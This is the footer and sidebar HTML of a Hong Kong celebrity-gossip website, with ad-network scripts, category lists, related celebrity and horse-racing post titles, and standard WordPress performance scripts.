                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-12T19:08:49+08:00" >2022-03-12</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_9_c92 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_10_b7a td_block_template_1"><script type="rocketlazyloadscript">
(function(__htas){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = __htas || {};
s.src = "\/\/apprefaculty.pro\/a-WFZbyJQ.2z9\/kPZcTu9R6\/bi2q5VlCSmWmQo9eNSDsEL4\/NHjEET5\/MQCG0E0BMRTAgi2\/MwT\/kUxrJ\/n\/BD1Zcm2nhLaeb\/2t5BlSS\/WQQW9tNoDrEW4lN\/jxE\/5rM\/CC0X0-M\/Togt2\/MsTrk\/xp";
l.parentNode.insertBefore(s, l);
})({})
</script></div><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_11_1c2 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11_1c2" ><h4 class="block-title"><span class="td-pulldown-size">熱門分類</span></h4><ul class="td-pb-padding-side"><li><a href="https://hkgfable.com/category/hottopics/">熱話<span class="td-cat-no">1544</span></a></li><li><a href="https://hkgfable.com/category/featured/">推薦<span class="td-cat-no">1464</span></a></li><li><a href="https://hkgfable.com/category/celebrities/girls/">正妹<span class="td-cat-no">1008</span></a></li><li><a href="https://hkgfable.com/category/celebrities/kol/">網紅<span class="td-cat-no">979</span></a></li><li><a href="https://hkgfable.com/category/celebrities/">明人娛樂<span class="td-cat-no">975</span></a></li><li><a href="https://hkgfable.com/category/asian-girls/%e9%95%b7%e8%85%bf/">長腿<span class="td-cat-no">846</span></a></li><li><a href="https://hkgfable.com/category/hongkong/">港女<span class="td-cat-no">646</span></a></li></ul></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_12_c6c td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://hkgfable.com/"><img   data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" width="300" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" width="300" /></noscript></a></div><div class="footer-text-wrap">在這裡你可以修改頁腳的句子。<div class="footer-email-wrap">聯繫我們: <a href="/cdn-cgi/l/email-protection#bad9d5d4cedbd9cefad2d1dddcdbd8d6df94d9d5d7"><span class="__cf_email__" data-cfemail="caa9a5a4beaba9be8aa2a1adacaba8a6afe4a9a5a7">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_13_7ba td_block_template_1"  data-td-block-uid="tdi_13_7ba" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">var block_tdi_13_7ba = new tdBlock();
block_tdi_13_7ba.id = "tdi_13_7ba";
block_tdi_13_7ba.atts = '{"custom_title":"\u66f4\u591a\u65b0\u805e","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_13_7ba","tdc_css_class":"tdi_13_7ba","tdc_css_class_style":"tdi_13_7ba_rand_style"}';
block_tdi_13_7ba.td_column_number = "1";
block_tdi_13_7ba.block_type = "td_block_7";
block_tdi_13_7ba.post_count = "3";
block_tdi_13_7ba.found_posts = "1761";
block_tdi_13_7ba.header_color = "";
block_tdi_13_7ba.ajax_pagination_infinite_stop = "";
block_tdi_13_7ba.max_num_pages = "587";
tdBlocksArray.push(block_tdi_13_7ba);
</script><h4 class="block-title"><span class="td-pulldown-size">更多新聞</span></h4><div id=tdi_13_7ba class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" class="td-image-wrap " title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" ><img class="entry-thumb" src="" alt="" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/IMG_9680_0-1-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！">【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T16:33:40+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" class="td-image-wrap " title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" ><img class="entry-thumb" src="" alt="" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/4566887-PH-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？">【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T12:52:54+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" class="td-image-wrap " title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" ><img class="entry-thumb" src="" alt="" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/SnapInsta.to_560566406_18532796071057222_1401622560152833471_n-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽">【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T11:40:34+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_14_dc6 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14_dc6" ><h4 class="block-title"><span class="td-pulldown-size">熱門分類</span></h4><ul class="td-pb-padding-side"><li><a href="https://hkgfable.com/category/hottopics/">熱話<span class="td-cat-no">1544</span></a></li><li><a href="https://hkgfable.com/category/featured/">推薦<span class="td-cat-no">1464</span></a></li><li><a href="https://hkgfable.com/category/celebrities/girls/">正妹<span class="td-cat-no">1008</span></a></li><li><a href="https://hkgfable.com/category/celebrities/kol/">網紅<span class="td-cat-no">979</span></a></li><li><a href="https://hkgfable.com/category/celebrities/">明人娛樂<span class="td-cat-no">975</span></a></li><li><a href="https://hkgfable.com/category/asian-girls/%e9%95%b7%e8%85%bf/">長腿<span class="td-cat-no">846</span></a></li><li><a href="https://hkgfable.com/category/hongkong/">港女<span class="td-cat-no">646</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; HKGFABLE - 正妹網紅分享 2021                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">更多故事</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%8c%e6%94%9e%e5%bd%a9lucky-choice%e3%80%8d30-11-2022-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b/" rel="bookmark" class="td-image-wrap " title="「攞彩Lucky Choice」30/11/2022 快活谷夜賽心水推介" ><img class="entry-thumb" src="" alt="" title="「攞彩Lucky Choice」30/11/2022 快活谷夜賽心水推介" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2022/11/242197126_5605323949578302_1073224969815945860_n-300x160.png"  width="300" height="160" /></a></div>                                            </div>
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%8c%e6%94%9e%e5%bd%a9lucky-choice%e3%80%8d30-11-2022-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b/" rel="bookmark" title="「攞彩Lucky Choice」30/11/2022 快活谷夜賽心水推介">「攞彩Lucky Choice」30/11/2022 快活谷夜賽心水推介</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-30T15:32:00+08:00" >2022-11-30</time></span>                <span class="td-module-comments"><a href="https://hkgfable.com/%e3%80%8c%e6%94%9e%e5%bd%a9lucky-choice%e3%80%8d30-11-2022-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b/#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2020
        Version: 4.9.6 (rara)
        Deploy mode: deploy
        
        uid: 697dcac2c252f
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-read-more{
   display:none; 
}
</style>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://hkgfable.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hkgfable.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load-native.min.js?ver=3.8.7" id="smush-lazy-load-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.6" id="td-site-min-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"55511ed9a51b4b3da91a9f493bfaa69d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->